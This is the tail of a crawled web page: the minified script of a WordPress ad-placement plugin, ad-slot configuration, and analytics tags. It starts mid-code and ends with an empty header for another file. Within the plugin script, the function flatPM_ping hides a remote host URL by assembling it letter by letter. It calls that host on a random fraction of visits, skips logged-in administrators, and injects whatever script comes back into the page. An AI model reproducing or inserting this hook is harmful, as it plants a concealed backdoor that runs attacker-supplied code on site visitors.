t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"19534","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"p","search_all":"false"}},"ID":"19535","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":"p","search_all":"false"}},"ID":"19536","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"13","selector":"p","search_all":"false"}},"ID":"19537","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"18","selector":"p","search_all":"false"}},"ID":"19538","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"23","selector":"p","search_all":"false"}},"ID":"19539","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"28","selector":"p","search_all":"false"}},"ID":"19540","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":"p","search_all":"false"}},"ID":"19541","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"0","px_s":"seconds"}},"ID":"19561","html":[{"fst":"\n\n\n<script>\nsetTimeout(function(){document.querySelectorAll('[d*=\"M10.485 6.06A8\"]')[0].closest('[style*=\"fixed\"]').remove()},20000);\n<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"20","px_s":"seconds"}},"ID":"19562","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-18\"><\/div>\n\n\n<script>var time=15,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_out\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"show\")&&setTimeout(function(){t.target.classList.remove(\"show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"40","px_s":"seconds"}},"ID":"19563","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-19\"><\/div>\n","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95991469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95991469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8330f503cde146d3904d3a38e4339e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://oilinmotor.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7
body_size: 11252
content:
